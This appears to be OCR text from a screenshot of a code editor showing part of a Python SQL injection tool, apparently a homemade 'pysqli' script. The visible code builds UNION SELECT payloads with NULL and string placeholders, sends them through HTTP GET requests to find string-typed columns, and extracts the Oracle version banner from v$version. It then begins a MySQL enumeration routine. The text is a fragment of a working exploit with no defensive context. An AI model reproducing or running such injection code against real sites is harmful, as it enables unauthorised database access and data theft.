 Activities Visual Studio Code Sun 18:22
test.py - python - Visual Studio Code
File Edit Selection View Go Run Terminal Help
test.py pysqli.py
test.py > enumerate_mysql
85 print("Trying to determine if its ORACLE ...")
86 print("Finding Number of columns ... ")
87 stringtype = []
88 query = "NULL,"*n
89 query = query[0:-1]
90 for i in range(1,n+1):
91 finalquery = replaceNth(query,"NULL","'a'",i)
92 finalurl = url + "' UNION SELECT " + finalquery + " from v$version -- "
93 r = requests.get(finalurl)
94 if r.status_code == 200:
95 print("Column {} is string type".format(i))
96 stringtype.append(i)
97 print("Trying to get BANNER from v$version ... ")
98 for i in range(0,len(stringtype)):
99 finalquery = replaceNth(query,"NULL","BANNER",stringtype[i])
100 finalurl = url + "' UNION SELECT " + finalquery + " from v$version -- "
101 r = requests.get(finalurl)
102 if r.status_code == 200:
103 print(r.text)
104 break
105
106
107 def enumerate_mysql(url,n,scols):
108 query = "NULL,"*n
109 query = query[0:-1]
110 resp = requests.get(url)
Python 3.6.9 64-bit 0 0 Ln 117, Col 35 Spaces: 4 UTF-8 LF Python